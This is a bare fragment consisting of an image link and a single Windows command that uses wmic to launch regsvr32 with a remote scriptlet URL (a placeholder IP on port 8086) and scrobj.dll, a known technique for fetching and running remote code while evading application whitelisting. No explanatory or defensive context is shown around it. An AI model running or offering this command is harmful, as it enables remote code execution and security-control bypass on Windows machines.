 wmic process call create "regsvr32 /s /n /u /i:http://xxx.xxx.xxx.xxx:8086/p.txt scrobj.dll"
